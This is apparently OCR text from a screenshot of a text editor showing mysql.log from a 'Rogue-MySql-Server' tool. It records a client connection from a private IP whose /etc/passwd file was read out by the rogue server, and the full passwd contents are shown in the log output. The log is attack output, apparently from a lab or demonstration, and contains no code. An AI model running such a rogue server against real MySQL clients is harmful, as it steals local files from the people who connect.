 打开(O)
mysql.log
~/Rogue-MySql-Server
保存(S)
2020-05-18 20:20:26,828:INFO:Query
2020-05-18 20:20:41,123:WARNING:Out of order
2020-05-18 20:22:03,332:INFO:Conn from: ('192.168.1.5', 28557)
2020-05-18 20:22:03,333:INFO:Last packet
2020-05-18 20:22:03,334:INFO:Query
2020-05-18 20:22:03,389:INFO:-- result
2020-05-18 20:22:03,390:INFO:Result: '\x02root:x:0:0:root:/root:/bin/bash\ndaemon:x:1:1:daemon:/usr/
sbin:/usr/sbin/nologin\nbin:x:2:2:bin:/bin:/usr/sbin/nologin\nsys:x:3:3:sys:/dev:/usr/sbin/nologin
\nsync:x:4:65534:sync:/bin:/bin/sync\ngames:x:5:60:games:/usr/games:/usr/sbin/nologin\nman:x:6:12:man:/
var/cache/man:/usr/sbin/nologin\nlp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin\nmail:x:8:8:mail:/var/
mail:/usr/sbin/nologin\nnews:x:9:9:news:/var/spool/news:/usr/sbin/nologin\nuucp:x:10:10:uucp:/var/
spool/uucp:/usr/sbin/nologin\nproxy:x:13:13:proxy:/bin:/usr/sbin/nologin\nwww-data:x:33:33:www-data:/
var/www:/usr/sbin/nologin\nbackup:x:34:34:backup:/var/backups:/usr/sbin/nologin\nlist:x:38:38:Mailing
List Manager:/var/list:/usr/sbin/nologin\nirc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
\ngnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin
\nnobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin\nsystemd-timesync:x:100:102:systemd Time
Synchronization,,,:/run/systemd:/bin/false\nsystemd-network:x:101:103:systemd Network Management,,,:/
run/systemd/netif:/bin/false\nsystemd-resolve:x:102:104:systemd Resolver,,,:/run/systemd/resolve:/bin/
false\nsystemd-bus-proxy:x:103:105:systemd Bus Proxy,,,:/run/systemd:/bin/false\nsyslog:x:104:108::/
home/syslog:/bin/false\n_apt:x:105:65534::/nonexistent:/bin/false\nmessagebus:x:106:110::/var/run/
dbus:/bin/false\nuuidd:x:107:111::/run/uuidd:/bin/false\nlightdm:x:108:114:Light Display Manager:/var/
lib/lightdm:/bin/false\nwhoopsie:x:109:117::/nonexistent:/bin/false\navahi-autoipd:x:110:119:Avahi
autoip daemon,,,:/var/lib/avahi-autoipd:/bin/false\navahi:x:111:120:Avahi mDNS daemon,,,:/var/run/
avahi-daemon:/bin/false\ndnsmasq:x:112:65534:dnsmasq,,,:/var/lib/misc:/bin/false
\ncolord:x:113:123:colord colour management daemon,,,:/var/lib/colord:/bin/false\nspeech-
dispatcher:x:114:29:Speech Dispatcher,,,:/var/run/speech-dispatcher:/bin/false\nhplip:x:115:7:HPLIP
system user,,,:/var/run/hplip:/bin/false\nkernoops:x:116:65534:Kernel Oops Tracking Daemon,,,:/:/bin/
false\npulse:x:117:124:PulseAudio daemon,,,:/var/run/pulse:/bin/false\nrtkit:x:118:126:RealtimeKit,,,:/
proc:/bin/false\nsaned:x:119:127::/var/lib/saned:/bin/false\nusbmux:x:120:46:usbmux daemon,,,:/var/lib/
usbmux:/bin/false\nfay:x:1000:1000:Fay_D_Flourite,,,:/home/fay:/bin/bash\n'
2020-05-18 20:22:03,390:INFO:-- result
2020-05-18 20:22:03,390:INFO:Result: '\x03'
2020-05-18 20:22:03,391:INFO:Last packet
2020-05-18 20:22:15,078:INFO:Query
2020-05-18 20:22:15,120:INFO:-- result
2020-05-18 20:22:15,121:INFO:Result: '\x02root:x:0:0:root:/root:/bin/bash\ndaemon:x:1:1:daemon:/usr/
sbin:/usr/sbin/nologin\nbin:x:2:2:bin:/bin:/usr/sbin/nologin\nsys:x:3:3:sys:/dev:/usr/sbin/nologin
\nsync:x:4:65534:sync:/bin:/bin/sync\ngames:x:5:60:games:/usr/games:/usr/sbin/nologin\nman:x:6:12:man:/
var/cache/man:/usr/sbin/nologin\nlp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin\nmail:x:8:8:mail:/var/
mail:/usr/sbin/nologin\nnews:x:9:9:news:/var/spool/news:/usr/sbin/nologin\nuucp:x:10:10:uucp:/var/
纯文本 制表符宽度：8 行 6，列 41 插入